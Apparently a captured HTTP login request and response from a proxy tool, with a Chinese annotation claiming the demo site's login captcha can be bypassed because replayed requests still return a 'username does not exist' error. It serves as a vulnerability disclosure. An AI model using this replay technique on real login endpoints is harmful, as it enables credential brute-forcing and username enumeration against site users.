 /demo/member/ajaxlogin?action=login&SiteID=14&callback=_jsonpcallback1416276967076&Referer=http%3A%2F%2Fdemo1.zving.com%2F
demo%2Fmember%2Fregister%3FSiteID%3D14&UserName=bklm1&Password=123456&AuthCode=kee8p&IsVerifyCode=true HTTP/1.1
Host: demo1.zving.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://demo1.zving.com/demo/member/login?SiteID=14
Cookie: _ZVING_AUTHCODE=c3f9c0fe1b901884866017608e0d2d60_1416277050789; UniqueID=bECSJ1mwSzrXbwkE1416276965364;
Sites=_14; JSESSIONID=F3F7F61CA423422AFBBB740C0C4826D9; 14_vq=3
Connection: keep-alive
+ < > 0 matches
response
raw headers hex
第二次仍然提示不存在用户名，证明验
证码可以绕过
Server: nginx
Date: Tue, 18 Nov 2014 02:21:32 GMT
Content-Type: text/javascript;charset=UTF-8
Content-Length: 94
Connection: keep-alive
(function(){_jsonpcallback1416276967076({"login":false,"error":"不存在的用户名"});})();